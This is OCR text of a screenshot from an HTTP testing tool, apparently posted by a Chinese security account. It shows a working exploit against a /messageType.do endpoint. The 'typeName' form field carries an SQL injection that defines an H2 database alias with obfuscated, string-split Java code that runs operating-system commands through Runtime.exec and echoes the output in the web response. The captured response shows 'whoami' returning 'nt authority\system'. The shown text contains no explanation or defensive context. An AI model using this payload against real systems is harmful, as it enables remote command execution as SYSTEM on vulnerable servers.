 发送请求 强制 HTTPS 历史
Request 数据包扫描 热加载 构造请求
1 POST /messageType.do HTTP/1.1
2 Content-Type: multipart/form-data; boundary=00content0boundary00
3 User-Agent: Java/1.8.0_371
4 Host: 183.
5 Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
6 Content-Length auto : 1090
7 Connection: close
8
9 --00content0boundary00
10 Content-Disposition: form-data; name="method"
11
12 create
13 --00content0boundary00
14 Content-Disposition: form-data; name="typeName"
15
16 1';CREATE ALIAS if not exists MzSNqKsZTagm AS CONCAT('void e(String cmd)
throws java.la','ng.Exception{','Object curren','tRequest = Thre','ad.
currentT','hread().getConte','xtClass','Loader().loadC','lass("com.caucho.
server.dispatch.ServletInvocation").getMet','hod("getContextRequest").inv',
'oke(null);java.la','ng.reflect.Field _responseF = currentRequest.getCl','ass
().getSuperc','lass().getDeclar','edField("_response");_responseF.setAcce',
'ssible(true);Object response = _responseF.get(currentRequest);java.la','ng.
reflect.Method getWriterM = response.getCl','ass().getMethod("getWriter");
java.i','o.Writer writer = (java.i','o.Writer)getWriterM.inv','oke(response);
java.ut','il.Scan','ner scan','ner = (new java.util.Scann','er(Runt','ime.
getRunt','ime().ex','ec(cmd).getInput','Stream())).useDelimiter("\\A");
writer.write(scan','ner.hasNext()?sca','nner.next():"");}');CALL MzSNqKsZTagm
('whoami');--
17 --00content0boundary00--
18
Responses https 67bytes / 445ms 美化
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 14 Apr 2024 03:28:24 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: close
6 Cache-Control: no-cache
7 X-UA-Compatible: IE=edge,chrome=1
8 X-Frame-Options: SAMEORIGIN
9 X-XSS-Protection: 1
10 Expires: Thu, 01 Dec 1994 16:00:00 GMT
11 Set-Cookie: JSESSIONID=abc_41J1wYAqe720HPA7y; path=/
12 X-Frame-Options: SAMEORIGIN
13 X-XSS-Protection: 1; mode=block
14 X-Content-Type-Options: nosniff
15 X-Download-Options: noopen
16 Referrer-Policy: strict-origin-when-cross-orign
17 Strict-Transport-Security: max-age = 16070400
18 X-Permitted-Cross-Domain-Policies: master-only
19 Content-Length: 67
20
21 nt authority\system
22 {"msg":"推送类型已存在","status":false}
远端地址:183
应时间:445m
L:https://183
e...
公众号 · 如棠安全